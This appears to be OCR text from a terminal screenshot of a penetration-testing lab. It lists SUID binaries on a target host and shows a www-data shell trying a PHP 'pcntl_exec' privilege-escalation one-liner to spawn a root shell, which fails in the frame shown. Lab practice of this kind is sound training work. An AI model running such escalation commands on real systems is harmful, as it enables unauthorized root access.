 EN
192.168.45.231
8:30:03 pm
noxlumens@noxlabs: ~/Downloads
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x31
/snap/core20/1611/usr/bin/newgrp
/snap/core20/1611/usr/bin/passwd
/snap/core20/1611/usr/bin/su
/snap/core20/1611/usr/bin/sudo
/snap/core20/1611/usr/bin/umount
/snap/core20/1611/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1611/usr/lib/openssh/ssh-keysign
/snap/snapd/18596/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/at
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.4
/usr/bin/gpasswd
www-data@gravity:~/html/grav-admin/user/accounts$ CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
CMD="/bin/sh"
<accounts$ ./php -r "pcntl_exec('/bin/sh', ['-p']);"
bash: ./php: No such file or directory
www-data@gravity:~/html/grav-admin/user/accounts$